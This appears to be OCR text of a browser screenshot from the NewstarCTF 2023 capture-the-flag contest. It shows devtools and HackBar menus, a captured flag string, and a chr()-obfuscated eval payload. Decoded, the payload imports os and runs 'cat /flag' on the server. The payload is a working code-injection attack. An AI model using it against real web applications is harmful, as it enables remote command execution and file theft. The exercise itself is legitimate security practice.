 Welcome to NewstarCTF 2023 flag{bb2c266f-3ef3-4956-ae80-9a57384fe747}
eval 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 6 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
("eval(chr(95)%2bchr(95)%2bchr(105)%2bchr(109)%2bchr(112)%2bchr(111)%2bchr(114)%2bchr(116)%2bchr(95)%2bchr(95)%2bchr(40)%2bchr(39)%2bchr(111)%2bchr(115)%2bchr(39)%2bchr(41)%2bch
r(46)%2bchr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)%2bchr(40)%2bchr(39)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%
2bchr(39)%2bchr(41)%2bchr(46)%2bchr(114)%2bchr(101)%2bchr(97)%2bchr(100)%2bchr(40)%2bchr(41))")%}
Post data Referer User Agent Cookies Clear All